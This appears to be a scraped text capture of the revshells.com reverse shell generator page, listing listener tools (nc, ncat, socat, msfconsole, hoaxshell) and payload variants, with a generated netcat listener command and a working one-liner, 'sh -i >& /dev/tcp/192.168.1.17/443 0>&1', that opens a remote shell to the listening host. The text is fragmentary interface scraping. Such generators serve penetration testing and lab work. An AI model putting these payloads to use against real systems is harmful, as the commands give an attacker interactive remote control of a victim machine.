 https://www.revshells.com
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.1.17 Port 443 +1
root privileges required.
Listener
Advanced
sudo nc -lvnp 443
Type nc
nc
nc freebsd
busybox nc
ncat
ncat.exe
ncat (TLS)
rlwrap + nc
rustcat
pwncat
windows ConPty
socat
socat (TTY)
powercat
msfconsole
hoaxshell
Copy
Reverse Bind MSFVenom HoaxShell
OS All
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
sh -i >& /dev/tcp/192.168.1.17/443 0>&1
Shell sh Encoding None
Raw Copy